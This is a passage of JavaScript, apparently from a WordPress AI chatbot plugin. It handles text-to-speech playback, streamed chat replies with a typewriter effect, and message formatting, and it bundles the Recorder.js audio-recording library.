                                speechData.append('speed', voice_speed);
                                speechData.append('pitch', voice_pitch);
                                speechData.append('text', wpaicg_response_text);
                                var speechRequest = new XMLHttpRequest();
                                speechRequest.open("POST", wpaicgParams.ajax_url);
                                speechRequest.onload = function () {
                                    var result = speechRequest.responseText;
                                    try {
                                        result = JSON.parse(result);
                                        if(result.status === 'success'){
                                            var byteCharacters = atob(result.audio);
                                            const byteNumbers = new Array(byteCharacters.length);
                                            for (let i = 0; i < byteCharacters.length; i++) {
                                                byteNumbers[i] = byteCharacters.charCodeAt(i);
                                            }
                                            const byteArray = new Uint8Array(byteNumbers);
                                            const blob = new Blob([byteArray], {type: 'audio/mp3'});
                                            const blobUrl = URL.createObjectURL(blob);
                                            wpaicg_message += '<audio style="margin-top:2px;width: 100%" controls="controls"><source type="audio/mpeg" src="' + blobUrl + '"></audio>';
                                            wpaicg_message += '</p></li>';
                                            wpaicg_ai_thinking.style.display = 'none';
                                            wpaicgWriteMessage(wpaicg_messages_box, wpaicg_message, wpaicg_randomnum, wpaicg_response_text, wpaicg_typewriter_effect, wpaicg_typewriter_speed);
                                        }
                                        else{
                                            var errorMessageDetail = 'Google: ' + result.msg;
                                            wpaicg_ai_thinking.style.display = 'none';
                                            if (parseInt(wpaicg_voice_error) !== 1) {
                                                wpaicg_message += '<span style="width: 100%;display: block;font-size: 11px;">' + errorMessageDetail + '</span>';
                                            }
                                            else if (typeof wpaicg_response !== 'undefined' && typeof wpaicg_response.log !== 'undefined' && wpaicg_response.log !== '') {
                                                var speechLogMessage = new FormData();
                                                speechLogMessage.append('nonce', wpaicg_nonce);
                                                speechLogMessage.append('log_id', wpaicg_response.log);
                                                speechLogMessage.append('message', errorMessageDetail);
                                                speechLogMessage.append('action', 'wpaicg_speech_error_log');
                                                var speechErrorRequest = new XMLHttpRequest();
                                                speechErrorRequest.open("POST", wpaicgParams.ajax_url);
                                                speechErrorRequest.send(speechLogMessage);
                                            }
                                            wpaicg_message += '</p></li>';
                                            wpaicgWriteMessage(wpaicg_messages_box, wpaicg_message, wpaicg_randomnum, wpaicg_response_text, wpaicg_typewriter_effect, wpaicg_typewriter_speed);
                                        }
                                    }
                                    catch (errorSpeech){

                                    }
                                }
                                speechRequest.send(speechData);
                            }
                            else if (voice_service === 'openai') {
                                // OpenAI TTS code
                                let speechData = new FormData();
                                speechData.append('action', 'wpaicg_openai_speech');
                                speechData.append('nonce', wpaicg_nonce);
                                speechData.append('text', wpaicg_response_text);
                            

                                speechData.append('model', openai_model);
                                speechData.append('voice', openai_voice);
                                speechData.append('output_format', openai_output_format);
                                speechData.append('speed', openai_voice_speed);
                            
                                // Display some sort of loading indicator
                                wpaicg_ai_thinking.style.display = 'block';
                            
                                var speechRequest = new XMLHttpRequest();
                                speechRequest.open("POST", wpaicgParams.ajax_url);
                                speechRequest.responseType = "arraybuffer"; // Expecting raw audio data
                            
                                speechRequest.onload = function () {
                                    if (speechRequest.status === 200) {
                                        wpaicg_ai_thinking.style.display = 'none';
                            
                                        const audioData = speechRequest.response;
                                        const blobMimeType = getBlobMimeType(openai_output_format); // Get the MIME type based on the format
                                        const blob = new Blob([audioData], { type: blobMimeType });
                                        const blobUrl = URL.createObjectURL(blob);
                            
                                        // Update your message UI here
                                        wpaicg_message += '<audio style="margin-top:2px;width: 100%" controls="controls"><source type="audio/mpeg" src="' + blobUrl + '"></audio>';
                                        wpaicgWriteMessage(wpaicg_messages_box, wpaicg_message, wpaicg_randomnum, wpaicg_response_text, wpaicg_typewriter_effect, wpaicg_typewriter_speed);
                                    } else {
                                        // Handle HTTP errors
                                        wpaicg_ai_thinking.style.display = 'none';
                                        console.error('Error generating speech with OpenAI:', speechRequest.statusText);
                                        // Update your message UI to show the error
                                        wpaicg_message += '<span style="width: 100%;display: block;font-size: 11px;">Error generating speech with OpenAI</span>';
                                        wpaicgWriteMessage(wpaicg_messages_box, wpaicg_message, wpaicg_randomnum, wpaicg_response_text, wpaicg_typewriter_effect, wpaicg_typewriter_speed);
                                    }
                                };
                            
                                speechRequest.onerror = function () {
                                    // Handle network errors
                                    wpaicg_ai_thinking.style.display = 'none';
                                    console.error('Network error during speech generation with OpenAI');
                                    // Update your message UI to show the network error
                                    wpaicg_message += '<span style="width: 100%;display: block;font-size: 11px;">Network error during speech generation</span>';
                                    wpaicgWriteMessage(wpaicg_messages_box, wpaicg_message, wpaicg_randomnum, wpaicg_response_text, wpaicg_typewriter_effect, wpaicg_typewriter_speed);
                                };
                            
                                speechRequest.send(speechData);
                                // Utility function to get the correct MIME type
                                function getBlobMimeType(format) {
                                    switch (format) {
                                        case 'opus':
                                            return 'audio/opus';
                                        case 'aac':
                                            return 'audio/aac';
                                        case 'flac':
                                            return 'audio/flac';
                                        default:
                                            return 'audio/mpeg'; // Default to MP3
                                    }
                                }
                            }
                            
                            else {
                                let speechData = new FormData();
                                speechData.append('nonce', wpaicg_nonce);
                                speechData.append('message', wpaicg_response_text);
                                speechData.append('voice', wpaicg_voice);
                                speechData.append('elevenlabs_model', elevenlabs_model);
                                speechData.append('action', 'wpaicg_text_to_speech');
                                wpaicg_ai_thinking.style.display = 'block';
                                var speechRequest = new XMLHttpRequest();
                                speechRequest.open("POST", wpaicgParams.ajax_url);
                                speechRequest.responseType = "arraybuffer";
                                speechRequest.onload = function () {
                                    wpaicg_ai_thinking.style.display = 'none';
                                    var blob = new Blob([speechRequest.response], {type: "audio/mpeg"});
                                    var fr = new FileReader();
                                    fr.onload = function () {
                                        var fileText = this.result;
                                        try {
                                            var errorMessage = JSON.parse(fileText);
                                            var errorMessageDetail = 'ElevenLabs: ' + errorMessage.detail.message;
                                            if (parseInt(wpaicg_voice_error) !== 1) {
                                                wpaicg_message += '<span style="width: 100%;display: block;font-size: 11px;">' + errorMessageDetail + '</span>';
                                            } else if (typeof wpaicg_response !== 'undefined' && typeof wpaicg_response.log !== 'undefined' && wpaicg_response.log !== '') {
                                                var speechLogMessage = new FormData();
                                                speechLogMessage.append('nonce', wpaicg_nonce);
                                                speechLogMessage.append('log_id', wpaicg_response.log);
                                                speechLogMessage.append('message', errorMessageDetail);
                                                speechLogMessage.append('action', 'wpaicg_speech_error_log');
                                                var speechErrorRequest = new XMLHttpRequest();
                                                speechErrorRequest.open("POST", wpaicgParams.ajax_url);
                                                speechErrorRequest.send(speechLogMessage);
                                            }
                                            wpaicg_message += '</p></li>';
                                            wpaicgWriteMessage(wpaicg_messages_box, wpaicg_message, wpaicg_randomnum, wpaicg_response_text, wpaicg_typewriter_effect, wpaicg_typewriter_speed);
                                        } catch (errorBlob) {
                                            var blobUrl = URL.createObjectURL(blob);
                                            wpaicg_message += '<audio style="margin-top:2px;width: 100%" controls="controls"><source type="audio/mpeg" src="' + blobUrl + '"></audio>';
                                            wpaicg_message += '</p></li>';
                                            wpaicgWriteMessage(wpaicg_messages_box, wpaicg_message, wpaicg_randomnum, wpaicg_response_text, wpaicg_typewriter_effect, wpaicg_typewriter_speed);
                                        }
                                    }
                                    fr.readAsText(blob);
                                }
                                speechRequest.send(speechData);
                            }
                        }
                        else{
                            wpaicg_message += '</p></li>';
                            wpaicgWriteMessage(wpaicg_messages_box,wpaicg_message,wpaicg_randomnum,wpaicg_response_text, wpaicg_typewriter_effect, wpaicg_typewriter_speed);
                        }
                    }
                }
            }
        }
    }

    // Function to hide all conversation starters
    function hideConversationStarters() {
        const starters = document.querySelectorAll('.wpaicg-conversation-starters');
        starters.forEach(starter => {
            starter.style.display = 'none';
        });
    }
    function wpaicgFormatter(inputText) {

        inputText = inputText !== '' ? inputText.trim() : '';

        // Markdown Links
        inputText = inputText.replace(/\[(.*?)\]\((https?:\/\/.*?)\)/g, '<a href="$2" target="_blank">$1</a>');
        
        // Make URLs clickable
        inputText = inputText.replace(/(?<!<a href=")(https?:\/\/[^\s]+)(?!"<\/a>)/g, '<a href="$1" target="_blank">$1</a>');

        // **Bold** 
        inputText = inputText.replace(/\*\*(.*?)\*\*/g, '$1');

        // *Italic* 
        inputText = inputText.replace(/\*(.*?)\*/g, '$1');

        // parse code blocks.
        inputText = inputText.replace(/```([\s\S]*?)```/g,'<code>$1</code>');

        // parse `code` code blocks.
        inputText = inputText.replace(/`([\s\S]*?)`/g,'<code>$1</code>');

        // make emails clickable
        inputText = inputText.replace(/([a-zA-Z0-9._-]+@[a-zA-Z0-9._-]+\.[a-zA-Z0-9._-]+)/g, '<a href="mailto:$1">$1</a>');
        
        // replace /n with <br>
        inputText = inputText.replace(/(?:\r\n|\r|\n)/g, '<br>');

        return inputText;
        
    }

    function handleStreaming(wpaicgData, wpaicg_messages_box, wpaicg_box_typing, wpaicg_ai_thinking, class_ai_item, chat, chatbot_identity, clientID, wpaicg_use_avatar, wpaicg_ai_avatar) {
        let wpaicg_ai_name = wpaicg_use_avatar ? '<img src="' + wpaicg_ai_avatar + '" height="40" width="40">' : chat.getAttribute('data-ai-name') + ':';
        let wpaicg_font_size = chat.getAttribute('data-fontsize');
        let wpaicg_ai_bg = chat.getAttribute('data-ai-bg-color');
        let wpaicg_font_color = chat.getAttribute('data-color');
        
        wpaicg_box_typing.value = '';

        const queryString = new URLSearchParams(wpaicgData).toString();
        const urlWithParams = wpaicgParams.ajax_url + '?' + queryString;
        const eventSource = new EventSource(urlWithParams);

        let wpaicg_randomnum = Math.floor((Math.random() * 100000) + 1);
        let chatids = 'wpaicg-chat-message-' + wpaicg_randomnum;

        let wpaicg_message = 
        '<li class="'
        + class_ai_item 
        + '" style="background-color:' 
        + wpaicg_ai_bg
        + ';font-size: ' 
        + wpaicg_font_size 
        + 'px;color: ' 
        + wpaicg_font_color 
        + '"><p style="width:100%"><strong class="wpaicg-chat-avatar">' 
        + wpaicg_ai_name + '</strong><span class="wpaicg-chat-message" id="' 
        + chatids 
        + '"></span></p></li>';

        function streamFormatter(text) {
            // Regular expression to detect URLs
            const urlRegex = /(\b(http|https):\/\/\S*\b)/g;

            // Regular expression to detect URL in this format: https://www.
            const urlRegex2 = /(\b(www\.\S*)\b)/g;
            
            // Regular expression to detect email addresses
            const emailRegex = /(\b[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+\.[A-Z|a-z]{2,}\b)/g;

            // Regular expression to detect markdown links
            const markdownLinkRegex = /\[(.*?)\]\((https?:\/\/.*?)\)/g;

            // Regular expression to detect code blocks
            const codeBlockRegex = /```([\s\S]*?)```/g;

            // Regular expression to detect single `code` blocks
            const singleCodeBlockRegex = /`([\s\S]*?)`/g;
        
            // Return true if text contains a URL, email, markdown link, code block, single code block
            return urlRegex.test(text) || emailRegex.test(text) || markdownLinkRegex.test(text) || codeBlockRegex.test(text) || singleCodeBlockRegex.test(text) || urlRegex2.test(text);
        }

        function flashMessage(chatids) {
            let chatMessage = document.getElementById(chatids);
            chatMessage.style.backgroundColor = 'rgba(255, 255, 255, 0.5)';
            setTimeout(() => {
                chatMessage.style.backgroundColor = wpaicg_ai_bg;
            }, 100);

            // now check entire message and parse if there is any link
            let chatMessageText = chatMessage.innerHTML;
            chatMessage.innerHTML = wpaicgFormatter(chatMessageText);

        }

        // Function to update chat history in local storage for a specific bot identity
        function updateChatHistory(message, sender) {
            let chatHistoryKey = 'wpaicg_chat_history_' + chatbot_identity + '_' + clientID;
            let chatHistory = localStorage.getItem(chatHistoryKey);
            chatHistory = chatHistory ? JSON.parse(chatHistory) : [];
        
            let formattedMessage = (sender === 'user' ? "Human: " : "AI: ") + message.trim();
            chatHistory.push(formattedMessage);
        
            localStorage.setItem(chatHistoryKey, JSON.stringify(chatHistory));

        }

        // Queue to store incoming data chunks
        let dataQueue = [];

        // Processing flag to prevent overlapping
        let isProcessing = false;

        // Typewriter effect function
        function typeWriter(text, i, elementId, callback) {
            toggleBlinkingCursor(false); // Remove cursor while typing
            if (i < text.length) {
                var charToAdd = text.charAt(i);
                if (charToAdd === '<') {
                    // If the character is '<', include the entire '<br>' tag
                    var tag = text.slice(i, i+4);
                    if (tag === '<br>') {
                        jQuery('#' + elementId).append(tag);
                        i += 4; // Skip past the '<br>' tag
                    } else {
                        jQuery('#' + elementId).append(charToAdd);
                        i++;
                    }
                } else {
                    jQuery('#' + elementId).append(charToAdd);
                    i++;
                }
                setTimeout(function() {
                    typeWriter(text, i, elementId, callback);
                }, 1); // Typing speed in milliseconds
            } else if (callback) {
                callback();
                scrollToBottom(); // Scroll to bottom after each completed chunk
            }
        }

        // Function to scroll to the bottom of the chat box
        function scrollToBottom() {
            wpaicg_messages_box.scrollTop = wpaicg_messages_box.scrollHeight;
        }

        // Initialize a variable to store the complete AI response
        let completeAIResponse = '';

        // Process the next item in the queue
        function processQueue() {
            if (dataQueue.length > 0 && !isProcessing) {
                isProcessing = true;
                let nextChunk = dataQueue.shift();
                typeWriter(nextChunk, 0, chatids, function() {
                    isProcessing = false;
                    processQueue();
                });
            } else {
                // No more data to process, remove the cursor
                toggleBlinkingCursor(false);
            }
        }
        eventSource.onopen = function(e) {
            toggleBlinkingCursor(true);
            wpaicg_messages_box.innerHTML += wpaicg_message;
        };
        eventSource.onmessage = function(e) {
            wpaicg_ai_thinking.style.display = 'none';

            // Check if the message is the '[DONE]' signal
            if (e.data === "[DONE]") {
                console.log('Received the [DONE] signal');
                eventSource.close();
                toggleBlinkingCursor(false); // Ensure cursor is removed when done
                updateChatHistory(completeAIResponse, 'ai');
                return; // Exit the function to avoid further processing
            }
            
            var resultData = JSON.parse(e.data);
            
            // Check for token limit message
            if (resultData.tokenLimitReached) {
                // Create the message element for token limit
                var tokenLimitMessage = '<span class="wpaicg-chat-message">' + resultData.msg + '</span>';

                // Append the token limit message to the messages box
                document.getElementById(chatids).innerHTML = tokenLimitMessage;

                wpaicg_ai_thinking.style.display = 'none';
                eventSource.close();
                toggleBlinkingCursor(false);
                return;
            }

            // Check for banned message
            if (resultData.messageFlagged) {
                // Create the message element for token limit
                var tokenLimitMessage = '<span class="wpaicg-chat-message">' + resultData.msg + '</span>';

                // Append the token limit message to the messages box
                document.getElementById(chatids).innerHTML = tokenLimitMessage;

                wpaicg_ai_thinking.style.display = 'none';
                eventSource.close();
                toggleBlinkingCursor(false);
                return;
            }

            // Check for banned message
            if (resultData.pineconeError) {
                // Create the message element for token limit
                var pineconeMessage = '<span class="wpaicg-chat-message">' + resultData.msg + '</span>';

                // Append the token limit message to the messages box
                document.getElementById(chatids).innerHTML = pineconeMessage;

                wpaicg_ai_thinking.style.display = 'none';
                eventSource.close();
                toggleBlinkingCursor(false);
                return;
            }

            // Check for ip limit message
            if (resultData.ipBanned) {
                // Create the message element for token limit
                var tokenLimitMessage = '<span class="wpaicg-chat-message">' + resultData.msg + '</span>';

                // Append the token limit message to the messages box
                document.getElementById(chatids).innerHTML = tokenLimitMessage;

                wpaicg_ai_thinking.style.display = 'none';
                eventSource.close();
                toggleBlinkingCursor(false);
                return;
            }

            // Check for ip limit message
            if (resultData.modflag) {
                // Create the message element for token limit
                var tokenLimitMessage = '<span class="wpaicg-chat-message">' + resultData.msg + '</span>';

                // Append the token limit message to the messages box
                document.getElementById(chatids).innerHTML = tokenLimitMessage;

                wpaicg_ai_thinking.style.display = 'none';
                eventSource.close();
                toggleBlinkingCursor(false);
                return;
            }

            var hasFinishReason = resultData.choices && 
            resultData.choices[0] && 
            (resultData.choices[0].finish_reason === "stop" || 
            resultData.choices[0].finish_reason === "length")||
            (resultData.choices[0].finish_details && 
            resultData.choices[0].finish_details.type === "stop");

            if (hasFinishReason || e.data === "[DONE]") {
                eventSource.close();
                toggleBlinkingCursor(false); // Ensure cursor is removed when done
                updateChatHistory(completeAIResponse, 'ai');

                if (streamFormatter(completeAIResponse)) {
                    console.log('URL or email found in the response');
                    flashMessage(chatids); // Call flashMessage only if a URL or an email address is found
                }

            } else {
                var result = resultData;
                if (result.error !== undefined) {
                    dataQueue.push(result.error.message);
                } else {
                    var content_generated = result.choices[0].delta !== undefined ? (result.choices[0].delta.content !== undefined ? result.choices[0].delta.content : '') : result.choices[0].text;
                    content_generated = formatContent(content_generated);
                    dataQueue.push(content_generated);
                    completeAIResponse += content_generated;
                }
                processQueue();
                // Scroll to bottom when new data arrives
                scrollToBottom();
            }
        };

        eventSource.onerror = function(error) {
            console.log("EventSource failed: ", error);
            toggleBlinkingCursor(false);
            // stop the typing indicator
            wpaicg_ai_thinking.style.display = 'none';
            // stop the event source
            eventSource.close();
        };

        // Function to format content, replacing newlines appropriately
        function formatContent(text) {

            // Replace newlines with <br> tags
            text = text.replace(/(?:\r\n|\r|\n)/g, '<br>');

            // remove **
            text = text.replace(/\*\*/g, '');

            // return the formatted text
            return text;
        }

        function toggleBlinkingCursor(isVisible) {
            const cursorElement = jQuery('#' + chatids + ' .blinking-cursor');
            if (isVisible) {
                if (cursorElement.length === 0) {
                    jQuery('#' + chatids).append('<span class="blinking-cursor">|</span>');
                }
            } else {
                cursorElement.remove();
            }
        }
    }

    // Scroll function to adjust.
    function scrollToAdjust(wpaicg_messages_box) {
        requestAnimationFrame(() => {
            wpaicg_messages_box.scrollTop = wpaicg_messages_box.scrollHeight;
        });
    }
    
    function wpaicgWriteMessage(wpaicg_messages_box,wpaicg_message,wpaicg_randomnum,wpaicg_response_text, wpaicg_typewriter_effect, wpaicg_typewriter_speed){
        wpaicg_messages_box.innerHTML += wpaicg_message;
        var wpaicg_current_message = document.getElementById('wpaicg-chat-message-' + wpaicg_randomnum);
        var parentMessage = wpaicg_current_message.parentElement;
        var audio = parentMessage.getElementsByTagName('audio');
        if(audio && audio.length){
            audio[0].play();
        }

        // Apply formatting to the entire response text first
        var formattedText = wpaicgFormatter(wpaicg_response_text);

        if (wpaicg_typewriter_effect) {
            let index = 0; // Starting index of the substring
            function typeWriter() {
                if (index < formattedText.length) {
                    wpaicg_current_message.innerHTML = formattedText.slice(0, index+1);
                    index++;
                    setTimeout(typeWriter, wpaicg_typewriter_speed);
                    //scroll to the latest message if needed
                    scrollToAdjust(wpaicg_messages_box);
                } else {
                    // Once complete, ensure scrolling if needed
                    scrollToAdjust(wpaicg_messages_box);
                }
            }
            typeWriter(); // Start the typewriter effect

        } else {
            wpaicg_current_message.innerHTML = formattedText;
            // Scroll to the latest message if needed
            scrollToAdjust(wpaicg_messages_box);
        }
    }

    function wpaicgMicEvent(mic) {
        if (mic.classList.contains('wpaicg-recording')) {
            mic.innerHTML = '';
            mic.innerHTML = wpaicgMicIcon;
            mic.classList.remove('wpaicg-recording');
            wpaicgstopChatRecording(mic)
        } else {
            let checkRecording = document.querySelectorAll('.wpaicg-recording');
            if (checkRecording && checkRecording.length) {
                alert('Please finish previous recording');
            } else {
                mic.innerHTML = '';
                mic.innerHTML = wpaicgStopIcon;
                mic.classList.add('wpaicg-recording');
                wpaicgstartChatRecording();
            }
        }
    }
    if (wpaicgChatTyping && wpaicgChatTyping.length) {
        for (let i = 0; i < wpaicgChatTyping.length; i++) {
            wpaicgChatTyping[i].addEventListener('keyup', function (event) {
                if ((event.which === 13 || event.keyCode === 13) && !event.shiftKey) {
                    let parentChat = wpaicgChatTyping[i].closest('.wpaicg-chatbox');
                    let chatTyping = parentChat.querySelectorAll('.wpaicg-chatbox-typing')[0];
                    wpaicgSendChatMessage(parentChat, chatTyping, 'widget');
                }
            })
        }
    }
    if (wpaicgShortcodeTyping && wpaicgShortcodeTyping.length) {
        for (let i = 0; i < wpaicgShortcodeTyping.length; i++) {
            wpaicgShortcodeTyping[i].addEventListener('keyup', function (event) {
                if ((event.which === 13 || event.keyCode === 13) && !event.shiftKey) {
                    let parentChat = wpaicgShortcodeTyping[i].closest('.wpaicg-chat-shortcode');
                    let chatTyping = parentChat.querySelectorAll('.wpaicg-chat-shortcode-typing')[0];
                    wpaicgSendChatMessage(parentChat, chatTyping, 'shortcode');
                }
            })
        }
    }
    if (wpaicgChatSend && wpaicgChatSend.length) {
        for (let i = 0; i < wpaicgChatSend.length; i++) {
            wpaicgChatSend[i].addEventListener('click', function (event) {
                let parentChat = wpaicgChatSend[i].closest('.wpaicg-chatbox');
                let chatTyping = parentChat.querySelectorAll('.wpaicg-chatbox-typing')[0];
                wpaicgSendChatMessage(parentChat, chatTyping, 'widget');
            })
        }
    }
    if (wpaicgShortcodeSend && wpaicgShortcodeSend.length) {
        for (let i = 0; i < wpaicgShortcodeSend.length; i++) {
            wpaicgShortcodeSend[i].addEventListener('click', function (event) {
                let parentChat = wpaicgShortcodeSend[i].closest('.wpaicg-chat-shortcode');
                let chatTyping = parentChat.querySelectorAll('.wpaicg-chat-shortcode-typing')[0];
                wpaicgSendChatMessage(parentChat, chatTyping, 'shortcode');
            })
        }
    }

    if (wpaicgMicBtns && wpaicgMicBtns.length) {
        for (let i = 0; i < wpaicgMicBtns.length; i++) {
            wpaicgMicBtns[i].addEventListener('click', function () {
                wpaicgMicEvent(wpaicgMicBtns[i]);
            });
        }
    }
}
wpaicgChatInit();
// Call the init function when the document is ready
document.addEventListener('DOMContentLoaded', loadConversations);
(function(f){if(typeof exports==="object"&&typeof module!=="undefined"){module.exports=f()}else if(typeof define==="function"&&define.amd){define([],f)}else{var g;if(typeof window!=="undefined"){g=window}else if(typeof global!=="undefined"){g=global}else if(typeof self!=="undefined"){g=self}else{g=this}g.Recorder = f()}})(function(){var define,module,exports;return (function e(t,n,r){function s(o,u){if(!n[o]){if(!t[o]){var a=typeof require=="function"&&require;if(!u&&a)return a(o,!0);if(i)return i(o,!0);var f=new Error("Cannot find module '"+o+"'");throw f.code="MODULE_NOT_FOUND",f}var l=n[o]={exports:{}};t[o][0].call(l.exports,function(e){var n=t[o][1][e];return s(n?n:e)},l,l.exports,e,t,n,r)}return n[o].exports}var i=typeof require=="function"&&require;for(var o=0;o<r.length;o++)s(r[o]);return s})({1:[function(require,module,exports){
        "use strict";

        module.exports = require("./recorder").Recorder;

    },{"./recorder":2}],2:[function(require,module,exports){
        'use strict';

        var _createClass = (function () {
            function defineProperties(target, props) {
                for (var i = 0; i < props.length; i++) {
                    var descriptor = props[i];descriptor.enumerable = descriptor.enumerable || false;descriptor.configurable = true;if ("value" in descriptor) descriptor.writable = true;Object.defineProperty(target, descriptor.key, descriptor);
                }
            }return function (Constructor, protoProps, staticProps) {
                if (protoProps) defineProperties(Constructor.prototype, protoProps);if (staticProps) defineProperties(Constructor, staticProps);return Constructor;
            };
        })();

        Object.defineProperty(exports, "__esModule", {
            value: true
        });
        exports.Recorder = undefined;

        var _inlineWorker = require('inline-worker');

        var _inlineWorker2 = _interopRequireDefault(_inlineWorker);

        function _interopRequireDefault(obj) {
            return obj && obj.__esModule ? obj : { default: obj };
        }

        function _classCallCheck(instance, Constructor) {
            if (!(instance instanceof Constructor)) {
                throw new TypeError("Cannot call a class as a function");
            }
        }

        var Recorder = exports.Recorder = (function () {
            function Recorder(source, cfg) {
                var _this = this;

                _classCallCheck(this, Recorder);

                this.config = {
                    bufferLen: 4096,
                    numChannels: 2,
                    mimeType: 'audio/wav'
                };
                this.recording = false;
                this.callbacks = {
                    getBuffer: [],
                    exportWAV: []
                };

                Object.assign(this.config, cfg);
                this.context = source.context;
                this.node = (this.context.createScriptProcessor || this.context.createJavaScriptNode).call(this.context, this.config.bufferLen, this.config.numChannels, this.config.numChannels);

                this.node.onaudioprocess = function (e) {
                    if (!_this.recording) return;

                    var buffer = [];
                    for (var channel = 0; channel < _this.config.numChannels; channel++) {
                        buffer.push(e.inputBuffer.getChannelData(channel));
                    }
                    _this.worker.postMessage({
                        command: 'record',
                        buffer: buffer
                    });
                };

                source.connect(this.node);
                this.node.connect(this.context.destination); //this should not be necessary

                var self = {};
                this.worker = new _inlineWorker2.default(function () {
                    var recLength = 0,
                        recBuffers = [],
                        sampleRate = undefined,
                        numChannels = undefined;

                    self.onmessage = function (e) {
                        switch (e.data.command) {
                            case 'init':
                                init(e.data.config);
                                break;
                            case 'record':
                                record(e.data.buffer);
                                break;
                            case 'exportWAV':
                                exportWAV(e.data.type);
                                break;
                            case 'getBuffer':
                                getBuffer();
                                break;
                            case 'clear':
                                clear();
                                break;
                        }
                    };

                    function init(config) {
                        sampleRate = config.sampleRate;
                        numChannels = config.numChannels;
                        initBuffers();
                    }

                    function record(inputBuffer) {
                        for (var channel = 0; channel < numChannels; channel++) {
                            recBuffers[channel].push(inputBuffer[channel]);
                        }
                        recLength += inputBuffer[0].length;
                    }

                    function exportWAV(type) {
                        var buffers = [];
                        for (var channel = 0; channel < numChannels; channel++) {
                            buffers.push(mergeBuffers(recBuffers[channel], recLength));
                        }
                        var interleaved = undefined;
                        if (numChannels === 2) {
                            interleaved = interleave(buffers[0], buffers[1]);
                        } else {
                            interleaved = buffers[0];
                        }
                        var dataview = encodeWAV(interleaved);
                        var audioBlob = new Blob([dataview], { type: type });

                        self.postMessage({ command: 'exportWAV', data: audioBlob });
                    }

                    function getBuffer() {
                        var buffers = [];
                        for (var channel = 0; channel < numChannels; channel++) {
                            buffers.push(mergeBuffers(recBuffers[channel], recLength));
                        }
                        self.postMessage({ command: 'getBuffer', data: buffers });
                    }

                    function clear() {
                        recLength = 0;
                        recBuffers = [];
                        initBuffers();
                    }

                    function initBuffers() {
                        for (var channel = 0; channel < numChannels; channel++) {
                            recBuffers[channel] = [];
                        }
                    }

                    function mergeBuffers(recBuffers, recLength) {
                        var result = new Float32Array(recLength);
                        var offset = 0;
                        for (var i = 0; i < recBuffers.length; i++) {
                            result.set(recBuffers[i], offset);
                            offset += recBuffers[i].length;
                        }
                        return result;
                    }

                    function interleave(inputL, inputR) {
                        var length = inputL.length + inputR.length;
                        var result = new Float32Array(length);

                        var index = 0,
                            inputIndex = 0;

                        while (index < length) {
                            result[index++] = inputL[inputIndex];
                            result[index++] = inputR[inputIndex];
                            inputIndex++;
                        }
                        return result;
                    }

                    function floatTo16BitPCM(output, offset, input) {
                        for (var i = 0; i < input.length; i++, offset += 2) {
                            var s = Math.max(-1, Math.min(1, input[i]));
                            output.setInt16(offset, s < 0 ? s * 0x8000 : s * 0x7FFF, true);
                        }
                    }

                    function writeString(view, offset, string) {
                        for (var i = 0; i < string.length; i++) {
                            view.setUint8(offset + i, string.charCodeAt(i));
                        }
                    }

                    function encodeWAV(samples) {
                        var buffer = new ArrayBuffer(44 + samples.length * 2);
                        var view = new DataView(buffer);

                        /* RIFF identifier */
                        writeString(view, 0, 'RIFF');
                        /* RIFF chunk length */
                        view.setUint32(4, 36 + samples.length * 2, true);
                        /* RIFF type */
                        writeString(view, 8, 'WAVE');
                        /* format chunk identifier */
                        writeString(view, 12, 'fmt ');
                        /* format chunk length */
                        view.setUint32(16, 16, true);
                        /* sample format (raw) */
                        view.setUint16(20, 1, true);
                        /* channel count */
                        view.setUint16(22, numChannels, true);
                        /* sample rate */
                        view.setUint32(24, sampleRate, true);
                        /* byte rate (sample rate * block align) */
                        view.setUint32(28, sampleRate * 4, true);
                        /* block align (channel count * bytes per sample) */
                        view.setUint16(32, numChannels * 2, true);
                        /* bits per sample */
                        view.setUint16(34, 16, true);
                        /* data chunk identifier */
                        writeString(view, 36, 'data');
                        /* data chunk length */
                        view.setUint32(40, samples.length * 2, true);

                        floatTo16BitPCM(view, 44, samples);

                        return view;
                    }
                }, self);

                this.worker.postMessage({
                    command: 'init',
                    config: {
                        sampleRate: this.context.sampleRate,
                        numChannels: this.config.numChannels
                    }
                });

                this.worker.onmessage = function (e) {
                    var cb = _this.callbacks[e.data.command].pop();
                    if (typeof cb == 'function') {
                        cb(e.data.data);
                    }
                };
            }

            _createClass(Recorder, [{
                key: 'record',
                value: function record() {
                    this.recording = true;
                }
            }, {
                key: 'stop',
                value: function stop() {
                    this.recording = false;
                }
            }, {
                key: 'clear',
                value: function clear() {
                    this.worker.postMessage({ command: 'clear' });
                }
            }, {
                key: 'getBuffer',
                value: function getBuffer(cb) {
                    cb = cb || this.config.callback;
                    if (!cb) throw new Error('Callback not set');

                    this.callbacks.getBuffer.push(cb);

                    this.worker.postMessage({ command: 'getBuffer' });
                }
            }, {
                key: 'exportWAV',
                value: function exportWAV(cb, mimeType) {
                    mimeType = mimeType || this.config.mimeType;
                    cb = cb || this.config.callback;
                    if (!cb) throw new Error('Callback not set');

                    this.callbacks.exportWAV.push(cb);

                    this.worker.postMessage({
                        command: 'exportWAV',
                        type: mimeType
                    });
                }
            }], [{
                key: 'forceDownload',
                value: function forceDownload(blob, filename) {
                    var url = (window.URL || window.webkitURL).createObjectURL(blob);
                    var link = window.document.createElement('a');
                    link.href = url;
                    link.download = filename || 'output.wav';
                    var click = document.createEvent("Event");
                    click.initEvent("click", true, true);
                    link.dispatchEvent(click);
                }
            }]);

            return Recorder;
        })();

        exports.default = Recorder;

    },{"inline-worker":3}],3:[function(require,module,exports){
        "use strict";

        module.exports = require("./inline-worker");
    },{"./inline-worker":4}],4:[function(require,module,exports){
        (function (global){
            "use strict";

            var _createClass = (function () { function defineProperties(target, props) { for (var key in props) { var prop = props[key]; prop.configurable = true; if (prop.value) prop.writable = true; } Object.defineProperties(target, props); } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; })();

            var _classCallCheck = function (instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } };

            var WORKER_ENABLED = !!(global === global.window && global.URL && global.Blob && global.Worker);

            var InlineWorker = (function () {
                function InlineWorker(func, self) {
                    var _this = this;

                    _classCallCheck(this, InlineWorker);

                    if (WORKER_ENABLED) {
                        var functionBody = func.toString().trim().match(/^function\s*\w*\s*\([\w\s,]*\)\s*{([\w\W]*?)}$/)[1];
                        var url = global.URL.createObjectURL(new global.Blob([functionBody], { type: "text/javascript" }));

                        return new global.Worker(url);
                    }

                    this.self = self;
                    this.self.postMessage = function (data) {
                        setTimeout(function () {
